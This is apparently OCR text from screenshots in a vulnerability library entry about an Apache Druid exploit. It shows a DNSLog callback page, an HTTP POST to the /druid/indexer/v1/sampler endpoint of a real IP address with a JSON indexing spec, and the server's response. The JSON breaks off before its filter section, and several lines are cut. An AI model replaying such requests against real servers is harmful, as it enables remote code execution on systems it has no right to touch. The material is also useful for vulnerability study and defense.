 Get SubDomain Refresh Record
syepld.dnslog.cn
DNS Query Record IP Address Created Time
syepld.dnslog.cn 2021-02-02 17:14:23
syepld.dnslog.cn 2021-02-02 17:14:23
syepld.dnslog.cn 2021-02-02 17:14:23
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host: 81.68.139.186:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/2
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Content-Type: application/json
7 Content-Length: 1000
8 Connection: close
9
10
11 {
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"inputSource":{
"type":"inline",
"data":"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-
},
"inputFormat":{
"type":"json",
"keepNullColumns":true
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"timestamp",
"format":"iso"
},
"dimensionsSpec":{
},
"transformSpec":{
"transforms":[
],
"filter":{
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 02 Feb 2021 09:14:23 GMT
4 Date: Tue, 02 Feb 2021 09:14:23 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.12.v20180830)
8 Content-Length: 46
9
10 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
PeiQi 文库